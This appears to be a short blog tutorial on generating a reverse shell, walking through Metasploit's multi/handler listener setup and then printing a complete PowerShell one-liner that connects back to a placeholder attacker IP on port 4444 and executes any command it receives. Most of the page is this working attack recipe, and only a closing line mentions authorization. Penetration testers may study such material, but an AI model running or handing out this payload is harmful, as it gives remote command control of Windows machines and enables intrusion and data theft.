
Generating a reverse shell can be an essential part of penetration testing and exploitation. A reverse shell allows an attacker to gain command-line access to a target system and establish a connection back to their own system.
Here’s an easy way to generate a reverse shell using Metasploit:
-
Launch Metasploit: Open your terminal or command prompt and type
msfconsoleto launch Metasploit. -
Set up the listener: In the Metasploit console, type
use exploit/multi/handlerto select the multi-handler exploit module. -
Configure the payload: Set the payload to a reverse shell by typing
set PAYLOAD windows/shell_reverse_tcp. -
Configure the LHOST: Set the LHOST (local host) to your IP address by typing
set LHOST <your_ip_address>. -
Run the listener: Type
exploitto start the listener. Metasploit will wait for a connection from the target system. -
Generate the reverse shell payload: On the target system, you can use various methods to generate and execute the reverse shell payload.
For example, you can use a simple PowerShell one-liner:
powershell -nop -c “$client = New-Object System.Net.Sockets.TCPClient(‘your_ip_address’,4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()”
-
Replace
<your_ip_address>with your IP address. -
Establish the reverse shell: Once the payload is executed on the target system, Metasploit should catch the incoming connection and establish a reverse shell.
Please note that this is just one example of generating a reverse shell using Metasploit. There are many other ways to generate reverse shells, depending on the target system and your preferences. Always use these techniques ethically and responsibly, with proper authorization and in accordance with applicable laws and regulations.
-
About Author
Discover more from SURFCLOUD TECHNOLOGY
Subscribe to get the latest posts sent to your email.